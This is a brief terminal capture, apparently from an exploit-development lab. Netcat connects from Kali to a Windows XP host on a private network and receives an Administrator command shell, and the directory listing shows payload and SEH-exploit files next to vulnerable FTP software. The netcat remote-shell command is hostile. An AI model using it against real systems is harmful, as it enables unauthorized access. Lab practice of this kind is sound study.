 root@kali:~/Desktop/win32# nc 192.168.20.133 1337
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is ECFA-89D4

 Directory of C:\Documents and Settings\Administrator\Desktop

07/09/2020  11:01 AM    <DIR>          .
07/09/2020  11:01 AM    <DIR>          ..
07/10/2020  12:20 PM             2,000 evil.plf
07/07/2020  06:40 PM    <DIR>          freefloat
04/29/2004  02:16 PM            57,344 FTPServer.exe
05/26/2019  02:44 PM    <DIR>          minishare
07/10/2020  12:20 PM             1,741 seh.py
05/23/2019  08:12 PM               603 Shortcut to Immunity Debugger.lnk
               4 File(s)         61,688 bytes
               4 Dir(s)   8,110,686,208 bytes free

C:\Documents and Settings\Administrator\Desktop>